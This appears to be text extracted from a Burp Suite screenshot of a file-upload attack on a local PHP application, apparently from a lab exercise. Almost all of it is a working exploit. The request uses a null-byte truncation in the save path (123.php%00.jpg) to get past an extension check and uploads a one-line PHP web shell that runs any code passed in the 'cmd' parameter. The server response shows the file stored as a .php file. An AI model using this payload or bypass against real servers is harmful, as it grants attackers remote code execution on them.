 Request
Pretty Raw Hex
\n
1 POST /upload_file.php ?savepath=123.php%00.jpg HTTP/1.1
2 Host: localhost
3 Content-Length : 313
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://localhost
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarye51mFNmYU10rcVgP
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.120 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://localhost/
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundarye51mFNmYU10rcVgP
23 Content-Disposition : form-data ; name="file"; filename="2.php.jpg"
24 Content-Type : image/jpeg
25
26 <?=eval($_REQUEST['cmd']);?>
27
28 ------WebKitFormBoundarye51mFNmYU10rcVgP
29 Content-Disposition : form-data ; name="submit"
30
31 提交
32 ------WebKitFormBoundarye51mFNmYU10rcVgP--
33
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Jun 2023 02:17:29 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_ro
4 X-Powered-By : PHP/5.5.9
5 Connection : close
6 Content-Type : text/html
7 Content-Length : 274
8
9 30array(3) {
10 [0]=>
11 string(3) "123"
12 [1]=>
13 string(4) "php"
14 [2]=>
15 string(3) "jpg"
16 }
17 jpg上传文件名: 2.php<br>
文件类型: image/jpeg <br>
文件大小: 0.029296875 kB<br>
文件临时存储的位置: C:\Windows\phpD549.tmp <br>
文件存储在: upload/123.php .jpg